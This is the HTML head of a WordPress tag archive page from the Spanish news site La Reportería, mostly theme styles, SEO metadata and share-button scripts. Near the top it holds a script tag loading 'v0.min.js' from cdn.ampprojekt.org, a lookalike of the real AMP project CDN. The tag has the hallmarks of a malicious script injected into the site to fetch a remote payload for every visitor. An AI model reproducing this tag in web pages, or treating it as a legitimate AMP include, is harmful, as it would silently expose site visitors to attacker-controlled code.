

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/vladimir-barragan/
body_size: 12486
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vladimir Barragán archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/vladimir-barragan/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vladimir Barragán archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/vladimir-barragan/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/vladimir-barragan/","url":"https://lareporteria.com/tag/vladimir-barragan/","name":"Vladimir Barragán archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/vladimir-barragan/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/vladimir-barragan/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/vladimir-barragan/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/vladimir-barragan/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/vladimir-barragan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Vladimir Barragán"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Vladimir Barragán del feed" href="https://lareporteria.com/tag/vladimir-barragan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
